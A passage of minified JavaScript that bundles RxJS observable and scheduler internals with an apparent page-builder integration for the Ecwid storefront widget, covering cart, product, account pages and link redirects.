"):"",this.name="UnsubscriptionError",this.errors=e,this}return e.prototype=Object.create(Error.prototype),e}(),lo=function(){function e(e){this.closed=!1,this._parentOrParents=null,this._subscriptions=null,e&&(this._ctorUnsubscribe=!0,this._unsubscribe=e)}return e.prototype.unsubscribe=function(){var t;if(!this.closed){var r=this,n=r._parentOrParents,i=r._ctorUnsubscribe,o=r._unsubscribe,a=r._subscriptions;if(this.closed=!0,this._parentOrParents=null,this._subscriptions=null,n instanceof e)n.remove(this);else if(null!==n)for(var s=0;s<n.length;++s){n[s].remove(this)}if(to(o)){i&&(this._unsubscribe=void 0);try{o.call(this)}catch(e){t=e instanceof co?uo(e.errors):[e]}}if(ao(a)){s=-1;for(var c=a.length;++s<c;){var l=a[s];if(so(l))try{l.unsubscribe()}catch(e){t=t||[],e instanceof co?t=t.concat(uo(e.errors)):t.push(e)}}}if(t)throw new co(t)}},e.prototype.add=function(t){var r=t;if(!t)return e.EMPTY;switch(typeof t){case"function":r=new e(t);case"object":if(r===this||r.closed||"function"!=typeof r.unsubscribe)return r;if(this.closed)return r.unsubscribe(),r;if(!(r instanceof e)){var n=r;(r=new e)._subscriptions=[n]}break;default:throw new Error("unrecognized teardown "+t+" added to Subscription.")}var i=r._parentOrParents;if(null===i)r._parentOrParents=this;else if(i instanceof e){if(i===this)return r;r._parentOrParents=[i,this]}else{if(-1!==i.indexOf(this))return r;i.push(this)}var o=this._subscriptions;return null===o?this._subscriptions=[r]:o.push(r),r},e.prototype.remove=function(e){var t=this._subscriptions;if(t){var r=t.indexOf(e);-1!==r&&t.splice(r,1)}},e.EMPTY=function(e){return e.closed=!0,e}(new e),e}();function uo(e){return e.reduce(function(e,t){return e.concat(t instanceof co?t.errors:t)},[])}var fo=function(){return"function"==typeof Symbol?Symbol("rxSubscriber"):"@@rxSubscriber_"+Math.random()}(),po=function(e){function t(r,n,i){var o=e.call(this)||this;switch(o.syncErrorValue=null,o.syncErrorThrown=!1,o.syncErrorThrowable=!1,o.isStopped=!1,arguments.length){case 0:o.destination=oo;break;case 1:if(!r){o.destination=oo;break}if("object"==typeof r){r instanceof t?(o.syncErrorThrowable=r.syncErrorThrowable,o.destination=r,r.add(o)):(o.syncErrorThrowable=!0,o.destination=new ho(o,r));break}default:o.syncErrorThrowable=!0,o.destination=new ho(o,r,n,i)}return o}return eo(t,e),t.prototype[fo]=function(){return this},t.create=function(e,r,n){var i=new t(e,r,n);return i.syncErrorThrowable=!1,i},t.prototype.next=function(e){this.isStopped||this._next(e)},t.prototype.error=function(e){this.isStopped||(this.isStopped=!0,this._error(e))},t.prototype.complete=function(){this.isStopped||(this.isStopped=!0,this._complete())},t.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,e.prototype.unsubscribe.call(this))},t.prototype._next=function(e){this.destination.next(e)},t.prototype._error=function(e){this.destination.error(e),this.unsubscribe()},t.prototype._complete=function(){this.destination.complete(),this.unsubscribe()},t.prototype._unsubscribeAndRecycle=function(){var e=this._parentOrParents;return this._parentOrParents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parentOrParents=e,this},t}(lo),ho=function(e){function t(t,r,n,i){var o,a=e.call(this)||this;a._parentSubscriber=t;var s=a;return to(r)?o=r:r&&(o=r.next,n=r.error,i=r.complete,r!==oo&&(to((s=Object.create(r)).unsubscribe)&&a.add(s.unsubscribe.bind(s)),s.unsubscribe=a.unsubscribe.bind(a))),a._context=s,a._next=o,a._error=n,a._complete=i,a}return eo(t,e),t.prototype.next=function(e){if(!this.isStopped&&this._next){var t=this._parentSubscriber;no.useDeprecatedSynchronousErrorHandling&&t.syncErrorThrowable?this.__tryOrSetError(t,this._next,e)&&this.unsubscribe():this.__tryOrUnsub(this._next,e)}},t.prototype.error=function(e){if(!this.isStopped){var t=this._parentSubscriber,r=no.useDeprecatedSynchronousErrorHandling;if(this._error)r&&t.syncErrorThrowable?(this.__tryOrSetError(t,this._error,e),this.unsubscribe()):(this.__tryOrUnsub(this._error,e),this.unsubscribe());else if(t.syncErrorThrowable)r?(t.syncErrorValue=e,t.syncErrorThrown=!0):io(e),this.unsubscribe();else{if(this.unsubscribe(),r)throw e;io(e)}}},t.prototype.complete=function(){var e=this;if(!this.isStopped){var t=this._parentSubscriber;if(this._complete){var r=function(){return e._complete.call(e._context)};no.useDeprecatedSynchronousErrorHandling&&t.syncErrorThrowable?(this.__tryOrSetError(t,r),this.unsubscribe()):(this.__tryOrUnsub(r),this.unsubscribe())}else this.unsubscribe()}},t.prototype.__tryOrUnsub=function(e,t){try{e.call(this._context,t)}catch(e){if(this.unsubscribe(),no.useDeprecatedSynchronousErrorHandling)throw e;io(e)}},t.prototype.__tryOrSetError=function(e,t,r){if(!no.useDeprecatedSynchronousErrorHandling)throw new Error("bad call");try{t.call(this._context,r)}catch(t){return no.useDeprecatedSynchronousErrorHandling?(e.syncErrorValue=t,e.syncErrorThrown=!0,!0):(io(t),!0)}return!1},t.prototype._unsubscribe=function(){var e=this._parentSubscriber;this._context=null,this._parentSubscriber=null,e.unsubscribe()},t}(po);var mo=function(){return"function"==typeof Symbol&&Symbol.observable||"@@observable"}();function bo(e){return e}function vo(e){return 0===e.length?bo:1===e.length?e[0]:function(t){return e.reduce(function(e,t){return t(e)},t)}}var yo=function(){function e(e){this._isScalar=!1,e&&(this._subscribe=e)}return e.prototype.lift=function(t){var r=new e;return r.source=this,r.operator=t,r},e.prototype.subscribe=function(e,t,r){var n=this.operator,i=function(e,t,r){if(e){if(e instanceof po)return e;if(e[fo])return e[fo]()}return e||t||r?new po(e,t,r):new po(oo)}(e,t,r);if(n?i.add(n.call(i,this.source)):i.add(this.source||no.useDeprecatedSynchronousErrorHandling&&!i.syncErrorThrowable?this._subscribe(i):this._trySubscribe(i)),no.useDeprecatedSynchronousErrorHandling&&i.syncErrorThrowable&&(i.syncErrorThrowable=!1,i.syncErrorThrown))throw i.syncErrorValue;return i},e.prototype._trySubscribe=function(e){try{return this._subscribe(e)}catch(t){no.useDeprecatedSynchronousErrorHandling&&(e.syncErrorThrown=!0,e.syncErrorValue=t),function(e){for(;e;){var t=e,r=t.closed,n=t.destination,i=t.isStopped;if(r||i)return!1;e=n&&n instanceof po?n:null}return!0}(e)&&e.error(t)}},e.prototype.forEach=function(e,t){var r=this;return new(t=go(t))(function(t,n){var i;i=r.subscribe(function(t){try{e(t)}catch(e){n(e),i&&i.unsubscribe()}},n,t)})},e.prototype._subscribe=function(e){var t=this.source;return t&&t.subscribe(e)},e.prototype[mo]=function(){return this},e.prototype.pipe=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return 0===e.length?this:vo(e)(this)},e.prototype.toPromise=function(e){var t=this;return new(e=go(e))(function(e,r){var n;t.subscribe(function(e){return n=e},function(e){return r(e)},function(){return e(n)})})},e.create=function(t){return new e(t)},e}();function go(e){if(e||(e=no.Promise||Promise),!e)throw new Error("no Promise impl found");return e}var wo=function(){function e(){return Error.call(this),this.message="object unsubscribed",this.name="ObjectUnsubscribedError",this}return e.prototype=Object.create(Error.prototype),e}(),So=function(e){function t(t,r){var n=e.call(this)||this;return n.subject=t,n.subscriber=r,n.closed=!1,n}return eo(t,e),t.prototype.unsubscribe=function(){if(!this.closed){this.closed=!0;var e=this.subject,t=e.observers;if(this.subject=null,t&&0!==t.length&&!e.isStopped&&!e.closed){var r=t.indexOf(this.subscriber);-1!==r&&t.splice(r,1)}}},t}(lo),_o=function(e){function t(t){var r=e.call(this,t)||this;return r.destination=t,r}return eo(t,e),t}(po),zo=function(e){function t(){var t=e.call(this)||this;return t.observers=[],t.closed=!1,t.isStopped=!1,t.hasError=!1,t.thrownError=null,t}return eo(t,e),t.prototype[fo]=function(){return new _o(this)},t.prototype.lift=function(e){var t=new Eo(this,this);return t.operator=e,t},t.prototype.next=function(e){if(this.closed)throw new wo;if(!this.isStopped)for(var t=this.observers,r=t.length,n=t.slice(),i=0;i<r;i++)n[i].next(e)},t.prototype.error=function(e){if(this.closed)throw new wo;this.hasError=!0,this.thrownError=e,this.isStopped=!0;for(var t=this.observers,r=t.length,n=t.slice(),i=0;i<r;i++)n[i].error(e);this.observers.length=0},t.prototype.complete=function(){if(this.closed)throw new wo;this.isStopped=!0;for(var e=this.observers,t=e.length,r=e.slice(),n=0;n<t;n++)r[n].complete();this.observers.length=0},t.prototype.unsubscribe=function(){this.isStopped=!0,this.closed=!0,this.observers=null},t.prototype._trySubscribe=function(t){if(this.closed)throw new wo;return e.prototype._trySubscribe.call(this,t)},t.prototype._subscribe=function(e){if(this.closed)throw new wo;return this.hasError?(e.error(this.thrownError),lo.EMPTY):this.isStopped?(e.complete(),lo.EMPTY):(this.observers.push(e),new So(this,e))},t.prototype.asObservable=function(){var e=new yo;return e.source=this,e},t.create=function(e,t){return new Eo(e,t)},t}(yo),Eo=function(e){function t(t,r){var n=e.call(this)||this;return n.destination=t,n.source=r,n}return eo(t,e),t.prototype.next=function(e){var t=this.destination;t&&t.next&&t.next(e)},t.prototype.error=function(e){var t=this.destination;t&&t.error&&this.destination.error(e)},t.prototype.complete=function(){var e=this.destination;e&&e.complete&&this.destination.complete()},t.prototype._subscribe=function(e){return this.source?this.source.subscribe(e):lo.EMPTY},t}(zo),xo=function(e){function t(t,r){var n=e.call(this,t,r)||this;return n.scheduler=t,n.work=r,n}return eo(t,e),t.prototype.schedule=function(t,r){return void 0===r&&(r=0),r>0?e.prototype.schedule.call(this,t,r):(this.delay=r,this.state=t,this.scheduler.flush(this),this)},t.prototype.execute=function(t,r){return r>0||this.closed?e.prototype.execute.call(this,t,r):this._execute(t,r)},t.prototype.requestAsyncId=function(t,r,n){return void 0===n&&(n=0),null!==n&&n>0||null===n&&this.delay>0?e.prototype.requestAsyncId.call(this,t,r,n):t.flush(this)},t}(function(e){function t(t,r){var n=e.call(this,t,r)||this;return n.scheduler=t,n.work=r,n.pending=!1,n}return eo(t,e),t.prototype.schedule=function(e,t){if(void 0===t&&(t=0),this.closed)return this;this.state=e;var r=this.id,n=this.scheduler;return null!=r&&(this.id=this.recycleAsyncId(n,r,t)),this.pending=!0,this.delay=t,this.id=this.id||this.requestAsyncId(n,this.id,t),this},t.prototype.requestAsyncId=function(e,t,r){return void 0===r&&(r=0),setInterval(e.flush.bind(e,this),r)},t.prototype.recycleAsyncId=function(e,t,r){if(void 0===r&&(r=0),null!==r&&this.delay===r&&!1===this.pending)return t;clearInterval(t)},t.prototype.execute=function(e,t){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var r=this._execute(e,t);if(r)return r;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},t.prototype._execute=function(e,t){var r=!1,n=void 0;try{this.work(e)}catch(e){r=!0,n=!!e&&e||new Error(e)}if(r)return this.unsubscribe(),n},t.prototype._unsubscribe=function(){var e=this.id,t=this.scheduler,r=t.actions,n=r.indexOf(this);this.work=null,this.state=null,this.pending=!1,this.scheduler=null,-1!==n&&r.splice(n,1),null!=e&&(this.id=this.recycleAsyncId(t,e,null)),this.delay=null},t}(function(e){function t(t,r){return e.call(this)||this}return eo(t,e),t.prototype.schedule=function(e,t){return void 0===t&&(t=0),this},t}(lo))),Ao=function(){function e(t,r){void 0===r&&(r=e.now),this.SchedulerAction=t,this.now=r}return e.prototype.schedule=function(e,t,r){return void 0===t&&(t=0),new this.SchedulerAction(this,e).schedule(r,t)},e.now=function(){return Date.now()},e}(),ko=new(function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return eo(t,e),t}(function(e){function t(r,n){void 0===n&&(n=Ao.now);var i=e.call(this,r,function(){return t.delegate&&t.delegate!==i?t.delegate.now():n()})||this;return i.actions=[],i.active=!1,i.scheduled=void 0,i}return eo(t,e),t.prototype.schedule=function(r,n,i){return void 0===n&&(n=0),t.delegate&&t.delegate!==this?t.delegate.schedule(r,n,i):e.prototype.schedule.call(this,r,n,i)},t.prototype.flush=function(e){var t=this.actions;if(this.active)t.push(e);else{var r;this.active=!0;do{if(r=e.execute(e.state,e.delay))break}while(e=t.shift());if(this.active=!1,r){for(;e=t.shift();)e.unsubscribe();throw r}}},t}(Ao)))(xo),Oo=new yo(function(e){return e.complete()});function Lo(e){return e?function(e){return new yo(function(t){return e.schedule(function(){return t.complete()})})}(e):Oo}var Po,To=function(e){return function(t){for(var r=0,n=e.length;r<n&&!t.closed;r++)t.next(e[r]);t.complete()}};function Co(e,t){return new yo(function(r){var n=new lo,i=0;return n.add(t.schedule(function(){i!==e.length?(r.next(e[i++]),r.closed||n.add(this.schedule())):r.complete()})),n})}function Io(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r,n=e[e.length-1];return(r=n)&&"function"==typeof r.schedule?(e.pop(),Co(e,n)):function(e,t){return t?Co(e,t):new yo(To(e))}(e)}function qo(e){var t=e.error;e.subscriber.error(t)}Po||(Po={});var jo=function(){function e(e,t,r){this.kind=e,this.value=t,this.error=r,this.hasValue="N"===e}return e.prototype.observe=function(e){switch(this.kind){case"N":return e.next&&e.next(this.value);case"E":return e.error&&e.error(this.error);case"C":return e.complete&&e.complete()}},e.prototype.do=function(e,t,r){switch(this.kind){case"N":return e&&e(this.value);case"E":return t&&t(this.error);case"C":return r&&r()}},e.prototype.accept=function(e,t,r){return e&&"function"==typeof e.next?this.observe(e):this.do(e,t,r)},e.prototype.toObservable=function(){var e,t;switch(this.kind){case"N":return Io(this.value);case"E":return e=this.error,new yo(t?function(r){return t.schedule(qo,0,{error:e,subscriber:r})}:function(t){return t.error(e)});case"C":return Lo()}throw new Error("unexpected notification kind value")},e.createNext=function(t){return void 0!==t?new e("N",t):e.undefinedValueNotification},e.createError=function(t){return new e("E",void 0,t)},e.createComplete=function(){return e.completeNotification},e.completeNotification=new e("C"),e.undefinedValueNotification=new e("N",void 0),e}();var No=function(e){function t(t,r,n){void 0===n&&(n=0);var i=e.call(this,t)||this;return i.scheduler=r,i.delay=n,i}return eo(t,e),t.dispatch=function(e){var t=e.notification,r=e.destination;t.observe(r),this.unsubscribe()},t.prototype.scheduleMessage=function(e){this.destination.add(this.scheduler.schedule(t.dispatch,this.delay,new Mo(e,this.destination)))},t.prototype._next=function(e){this.scheduleMessage(jo.createNext(e))},t.prototype._error=function(e){this.scheduleMessage(jo.createError(e)),this.unsubscribe()},t.prototype._complete=function(){this.scheduleMessage(jo.createComplete()),this.unsubscribe()},t}(po),Mo=function(){return function(e,t){this.notification=e,this.destination=t}}(),Ro=function(e){function t(t,r,n){void 0===t&&(t=Number.POSITIVE_INFINITY),void 0===r&&(r=Number.POSITIVE_INFINITY);var i=e.call(this)||this;return i.scheduler=n,i._events=[],i._infiniteTimeWindow=!1,i._bufferSize=t<1?1:t,i._windowTime=r<1?1:r,r===Number.POSITIVE_INFINITY?(i._infiniteTimeWindow=!0,i.next=i.nextInfiniteTimeWindow):i.next=i.nextTimeWindow,i}return eo(t,e),t.prototype.nextInfiniteTimeWindow=function(t){if(!this.isStopped){var r=this._events;r.push(t),r.length>this._bufferSize&&r.shift()}e.prototype.next.call(this,t)},t.prototype.nextTimeWindow=function(t){this.isStopped||(this._events.push(new Bo(this._getNow(),t)),this._trimBufferThenGetEvents()),e.prototype.next.call(this,t)},t.prototype._subscribe=function(e){var t,r=this._infiniteTimeWindow,n=r?this._events:this._trimBufferThenGetEvents(),i=this.scheduler,o=n.length;if(this.closed)throw new wo;if(this.isStopped||this.hasError?t=lo.EMPTY:(this.observers.push(e),t=new So(this,e)),i&&e.add(e=new No(e,i)),r)for(var a=0;a<o&&!e.closed;a++)e.next(n[a]);else for(a=0;a<o&&!e.closed;a++)e.next(n[a].value);return this.hasError?e.error(this.thrownError):this.isStopped&&e.complete(),t},t.prototype._getNow=function(){return(this.scheduler||ko).now()},t.prototype._trimBufferThenGetEvents=function(){for(var e=this._getNow(),t=this._bufferSize,r=this._windowTime,n=this._events,i=n.length,o=0;o<i&&!(e-n[o].time<r);)o++;return i>t&&(o=Math.max(o,i-t)),o>0&&n.splice(0,o),n},t}(zo),Bo=function(){return function(e,t){this.time=e,this.value=t}}(),Do=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return eo(t,e),t.prototype.notifyNext=function(e,t,r,n,i){this.destination.next(t)},t.prototype.notifyError=function(e,t){this.destination.error(e)},t.prototype.notifyComplete=function(e){this.destination.complete()},t}(po),Fo=function(e){function t(t,r,n){var i=e.call(this)||this;return i.parent=t,i.outerValue=r,i.outerIndex=n,i.index=0,i}return eo(t,e),t.prototype._next=function(e){this.parent.notifyNext(this.outerValue,e,this.outerIndex,this.index++,this)},t.prototype._error=function(e){this.parent.notifyError(e,this),this.unsubscribe()},t.prototype._complete=function(){this.parent.notifyComplete(this),this.unsubscribe()},t}(po);function Ho(){return"function"==typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator"}var Uo=Ho();var Wo=function(e){if(e&&"function"==typeof e[mo])return i=e,function(e){var t=i[mo]();if("function"!=typeof t.subscribe)throw new TypeError("Provided object does not correctly implement Symbol.observable");return t.subscribe(e)};if((n=e)&&"number"==typeof n.length&&"function"!=typeof n)return To(e);if(function(e){return!!e&&"function"!=typeof e.subscribe&&"function"==typeof e.then}(e))return r=e,function(e){return r.then(function(t){e.closed||(e.next(t),e.complete())},function(t){return e.error(t)}).then(null,io),e};if(e&&"function"==typeof e[Uo])return t=e,function(e){for(var r=t[Uo]();;){var n=void 0;try{n=r.next()}catch(t){return e.error(t),e}if(n.done){e.complete();break}if(e.next(n.value),e.closed)break}return"function"==typeof r.return&&e.add(function(){r.return&&r.return()}),e};var t,r,n,i,o=so(e)?"an invalid object":"'"+e+"'";throw new TypeError("You provided "+o+" where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.")};function Vo(e,t,r,n,i){if(void 0===i&&(i=new Fo(e,r,n)),!i.closed)return t instanceof yo?t.subscribe(i):Wo(t)(i)}var $o=function(){function e(e,t){this.observables=e,this.project=t}return e.prototype.call=function(e,t){return t.subscribe(new Go(e,this.observables,this.project))},e}(),Go=function(e){function t(t,r,n){var i=e.call(this,t)||this;i.observables=r,i.project=n,i.toRespond=[];var o=r.length;i.values=new Array(o);for(var a=0;a<o;a++)i.toRespond.push(a);for(a=0;a<o;a++){var s=r[a];i.add(Vo(i,s,void 0,a))}return i}return eo(t,e),t.prototype.notifyNext=function(e,t,r){this.values[r]=t;var n=this.toRespond;if(n.length>0){var i=n.indexOf(r);-1!==i&&n.splice(i,1)}},t.prototype.notifyComplete=function(){},t.prototype._next=function(e){if(0===this.toRespond.length){var t=[e].concat(this.values);this.project?this._tryProject(t):this.destination.next(t)}},t.prototype._tryProject=function(e){var t;try{t=this.project.apply(this,e)}catch(e){return void this.destination.error(e)}this.destination.next(t)},t}(Do);var Yo,Jo=function(){function e(e,t){this.project=e,this.thisArg=t}return e.prototype.call=function(e,t){return t.subscribe(new Ko(e,this.project,this.thisArg))},e}(),Ko=function(e){function t(t,r,n){var i=e.call(this,t)||this;return i.project=r,i.count=0,i.thisArg=n||i,i}return eo(t,e),t.prototype._next=function(e){var t;try{t=this.project.call(this.thisArg,e,this.count++)}catch(e){return void this.destination.error(e)}this.destination.next(t)},t}(po),Xo=((Yo={}).Cart="cart",Yo.Address="checkout/address",Yo.Shipping="checkout/delivery",Yo.Payment="checkout/payment",Yo);function Qo(e){switch(e.type){case"account":case"account/favorites":case"search":case Xo.Cart:case Xo.Address:case Xo.Shipping:case Xo.Payment:return{id:e.id,widgetType:"ProductBrowser",arg:["id=".concat(e.id)]};case"product":return{id:e.id,widgetType:"ProductBrowser",arg:["id=".concat(e.id),"productId=".concat(e.args.id)]};case"CATEGORY":return{id:e.id,widgetType:"ProductBrowser",arg:["id=".concat(e.id),"categoryId=".concat(e.args.categoryId)]}}}const Zo=(e,t,r)=>{let n=e.querySelector(t);if(n&&n.parentNode){let e=n.parentNode,i=e.cloneNode(!0);if(e.parentNode&&e.parentNode.replaceChild(i,e),i){let e=i.querySelector(t);e&&(e.href=r)}}};function ea(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ta(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){ea(e,t,r[t])})}return e}let ra=0,na=!1,ia=(e,t)=>new MutationObserver(()=>((e,t)=>{if(na||ra>=10)return!0;switch(e){case"myAccount":let e;(e=document.querySelector(".ec-store__account-page .ec-footer"))&&e.children.length>0&&(Zo(e,".footer__link--my-account","".concat(t,"/account")),Zo(e,".footer__link--favorites","".concat(t,"/account/favorites")),Zo(e,".footer__link--track-order","".concat(t,"/account")),Zo(e,".footer__link--shopping-cart","".concat(t,"/cart")),Zo(e,".footer__link--all-products","".concat(t,"/search")),na=!0);break;case"shoppingBag":let r=document.querySelector(".ec-minicart .ec-minicart__body");if(r&&r.parentNode){let e=r.cloneNode(!0);r.parentNode.replaceChild(e,r),e&&(e.addEventListener("click",e=>{window.location.replace("/cart"),e.stopPropagation()}),na=!0)}}ra++})(e,t));class oa{prefetchScriptsForCart(){[Xo.Payment,Xo.Address,Xo.Shipping,Xo.Cart].forEach(e=>{requestAnimationFrame(()=>{Ecwid.openPage(e,{})})})}loadScripts(e){let{node:t,callback:r}=null!=e?e:{};if(document.getElementById("ecwid-script"))"undefined"!=typeof Ecwid&&"function"==typeof Ecwid.init&&(Ecwid.init(),null==r||r());else{window.ecwid_script_defer=!0,window.ecwid_dynamic_widgets=!0;let e=document.createElement("script"),{langLocale:n}=this.config;e.id="ecwid-script",e.src="https://app.ecwid.com/script.js?".concat(this.storeId,"&data_platform=code").concat(n?"&lang=".concat(n):""),e.type="text/javascript",e.onload=()=>{Ecwid.OnAPILoaded.add(()=>{this.$load.next(),!this.wasPrefetched&&this.config.prefetchScripts&&(this.prefetchScriptsForCart(),this.wasPrefetched=!0),null==r||r()}),Ecwid.OnPageLoaded.add(()=>{"function"==typeof this.config.onPageLoaded&&this.config.onPageLoaded(),this.config.redirect&&t&&this.changeRedirectLinks(t),window.dispatchEvent(new Event("resize")),Array.isArray(this.config.onPageLoadCallbacks)&&this.config.onPageLoadCallbacks.forEach(e=>{"function"==typeof e&&e()})}),Ecwid.OnCartChanged.add(()=>{this.config.redirect&&t&&this.changeRedirectLinks(t)})},document.body.append(e)}}static init(e,t){if(oa.instances.has(e))return oa.instances.get(e);let r=new oa(e,t);return oa.instances.set(e,r),r}openPage(e,t){this.addWidget(e),this.loadScripts({node:t}),this.$widgets.next(e)}setId(e){let t=e.id||function(e=""){return`${e}${++Qi}`}("ecwid-widget-");return e.id||(e.id=t),e}addWidget(e){let t=[Qo(e)];"undefined"!=typeof Ecwid&&Ecwid.destroy&&Ecwid.destroy(),window._xnext_initialization_scripts=t}products(e){let t=this.setId(e);this.openPage({id:t.id,args:{categoryId:0},type:"CATEGORY"},e)}product(e,t,r){let n=this.setId(t);r&&r.clearPrevious&&this.clearWidget(t),this.openPage(((e,t)=>({id:e,type:"product",args:{id:t}}))(n.id,e),t)}clearWidget(e){e.innerHTML=""}cart(e,t,r){let n=null==r?void 0:r.onPageLoad,i=this.setId(e);r&&r.clearPrevious&&this.clearWidget(e),this.openPage(((e,t,r)=>({id:e,type:null!=t?t:Xo.Cart,args:{},onPageLoad:r}))(i.id,t,n),e)}favorites(e){let t=this.setId(e);this.openPage({id:t.id,args:{},type:"account/favorites"},e)}search(e,t){let r=this.setId(e);this.openPage(((e,t)=>({id:e,args:null!=t?t:{},type:"search"}))(r.id,t),e)}shoppingCart(e){this.loadScripts({node:e}),this.$load.subscribe(()=>{var t;Ecwid.init(),e&&ia("shoppingBag",null!=(t=this.config.baseUrl)?t:"").observe(e,{attributes:!0,subtree:!0})})}myAccount(e){var t;let r=this.setId(e);this.openPage({id:r.id,args:{},type:"account"},e),this.config.redirect&&ia("myAccount",null!=(t=this.config.baseUrl)?t:"").observe(e,{attributes:!0,subtree:!0})}updateConfig(e){var t,r,n;this.config=e,window.ec=null!=(n=window.ec)?n:{},window.ec.storefront=ta({},null==(t=window.ec)?void 0:t.storefront,e),null==(r=Ecwid.refreshConfig)||r.call(Ecwid)}addToCart(e){Ecwid.Cart.addProduct(e)}clearCart(){Ecwid.Cart.clear()}setEmail(e){let{email:t,successCb:r,errorCb:n}=null!=e?e:{};Ecwid.Cart.setCustomerEmail(t,r,n)}setAddress(e){let{address:t,successCb:r,errorCb:n}=null!=e?e:{};Ecwid.Cart.setAddress(null!=t?t:{name:"John Doe",companyName:"Glass",street:"5th Ave",city:"New York",countryName:"United States",postalCode:"10002",stateOrProvinceCode:"NY",phone:"+1 234 567 89 00"},r,n)}changeRedirectLinks(e){if(this.config.redirect){var t;let r=null!=(t=this.config.baseUrl)?t:"",n={["".concat(r,"/cart")]:"".concat(r,"/cart"),["".concat(r,"/thank-you")]:"".concat(r,"/thank-you"),["".concat(r,"/account/favorites")]:"".concat(r,"/account/favorites"),["".concat(r,"/search")]:"".concat(r,"/search")},i={["".concat(r,"/account")]:"".concat(r,"/account"),["".concat(r,"/account/favorites")]:"".concat(r,"/account/favorites"),["".concat(r,"/cart")]:"".concat(r,"/cart"),["".concat(r,"/search")]:"".concat(r,"/search")};this.config.redirect.fromContent&&requestAnimationFrame(()=>{var t;null==(t=this.config.redirect)||t.fromContent.forEach(t=>{let{route:r,selector:i}=t;((e,t,r)=>{let n=e.querySelector(t);if(n&&n.parentNode){let i=n.cloneNode(!0);n.parentNode.replaceChild(i,n);let o=e.querySelector("".concat(t," >  button"));o&&o.addEventListener("click",e=>{e.stopPropagation(),e.preventDefault(),window.location.replace(r)},!0)}})(e,i,n[r])})}),this.config.redirect.fromFooter&&requestAnimationFrame(()=>{var t;null==(t=this.config.redirect)||t.fromFooter.forEach(t=>{let{route:r,selector:n}=t;Zo(e,n,i[r])})})}}getConfig(){return this.config}constructor(e,t){var r;let n;var i,o;ea(this,"storeId",void 0),ea(this,"$load",void 0),ea(this,"$widgets",void 0),ea(this,"config",void 0),ea(this,"wasPrefetched",void 0),this.storeId=e,this.wasPrefetched=!1,this.$load=new Ro,this.$widgets=new zo,this.config=ta({},(n=null!=(r=t.baseUrl)?r:"",{redirect:{fromFooter:[{route:"".concat(n,"/account"),selector:".footer__link--my-account"},{route:"".concat(n,"/account"),selector:".footer__link--track-order"},{route:"".concat(n,"/account/favorites"),selector:".footer__link--favorites"},{route:"".concat(n,"/cart"),selector:".footer__link--shopping-cart"},{route:"".concat(n,"/search"),selector:".footer__link--all-products"},{route:"".concat(n,"/search"),selector:".ec-cart__body-inner .ec-confirmation .ec-confirmation__body .ec-link"}],fromContent:[{route:"".concat(n,"/cart"),selector:".details-product-purchase__checkout"},{route:"".concat(n,"/account/favorites"),selector:".favorite-product__button-view"},{route:"".concat(n,"/search"),selector:".ec-cart--empty .form-control.form-control--done"}]}}),t),window.ec=window.ec||{},window.ec.config=window.ec.config||{},window.ec.config.storefrontUrls=window.ec.config.storefrontUrls||{},window.ec.config.storefrontUrls.cleanUrls=!0,window.ec.config.storefrontUrls.slugsWithoutIds=!0,window.ec.config.baseUrl=this.config.baseUrl||"/",window.ec.storefront=ta({},window.ec.storefront,t),this.$load.pipe(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){var r;"function"==typeof e[e.length-1]&&(r=e.pop());var n=e;return t.lift(new $o(n,r))}}(this.$widgets),(i=e=>{let[,t]=e;return t},function(e){if("function"!=typeof i)throw new TypeError("argument is not a function. Are you looking for `mapTo()`?");return e.lift(new Jo(i,o))})).subscribe(e=>{requestAnimationFrame(()=>{Ecwid.openPage(e.type,e.args);let t=null==e?void 0:e.onPageLoad;Ai(t)&&t()})}),this.$widgets.subscribe(e=>{try{"undefined"!=typeof Ecwid&&requestAnimationFrame(()=>{Ecwid.openPage(e.type,e.args)})}catch(e){}})}}ea(oa,"instances",new Map);const aa=e=>e.getAttribute(w("shop-path"));const sa=e=>()=>{let t=e.querySelector(".ec-store.ec-store__confirmation-page .ec-confirmation__continue .form-control.form-control--done");t&&t.addEventListener("click",e=>{e.preventDefault(),e.stopPropagation(),window.location.href="/"},!0)},ca=e=>{e.find(".brz-ecwid-cart").each((e,t)=>{var r,n,i,o;let a=t.getAttribute("data-store-id"),s=_.Str.read(t.getAttribute("data-storefront")),c=s?b(s):{},l=null!=(r=aa(t))?r:"",u=null!=(n=t.getAttribute(w("lang-locale")))?n:"";if(a){let e=oa.init(a,(i=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},c),o=o={baseUrl:l,langLocale:u,onPageLoaded:sa(t)},Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(o)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(o)).forEach(function(e){Object.defineProperty(i,e,Object.getOwnPropertyDescriptor(o,e))}),i));e.cart(t,Xo.Cart,{onPageLoad:()=>e.setAddress({address:{}})})}})};let la=[".grid-product",".grid-product__wrap",".grid-product__scroller",".grid-product__wrap-inner",".grid-product__image",".grid-product__spacer",".grid-product__spacer-inner",".grid-product__bg",".grid-product__image-wrap",".grid-product__image 